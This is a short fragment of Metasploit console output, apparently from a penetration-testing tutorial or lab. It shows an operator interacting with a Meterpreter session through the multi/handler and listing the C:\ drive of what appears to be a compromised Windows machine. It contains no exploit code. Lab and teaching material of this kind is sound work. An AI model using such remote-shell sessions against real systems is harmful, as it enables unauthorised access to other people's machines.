 msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2011-08-14 01:35:34 -0400 AUTOEXEC.BAT
100666/rw-rw-rw- 0 fil 2011-08-14 01:35:34 -0400 CONFIG.SYS
40777/rwxrwxrwx 0 dir 2011-08-14 09:25:12 -0400 Documents and Settings
100666/rw-rw-rw- 896 fil 2011-09-16 04:15:42 -0400 HistorySvr.txt
100444/r--r--r-- 0 fil 2011-08-14 01:35:34 -0400 IO.SYS
40777/rwxrwxrwx 0 dir 2011-09-27 23:39:10 -0400 Inetpub
100666/rw-rw-rw- 2176 fil 2011-09-16 04:15:42 -0400 Kinglog.txt
100444/r--r--r-- 0 fil 2011-08-14 01:35:34 -0400 MSDOS.SYS
40555/r-xr-xr-x 0 dir 2011-09-27 23:27:23 -0400 MSOCache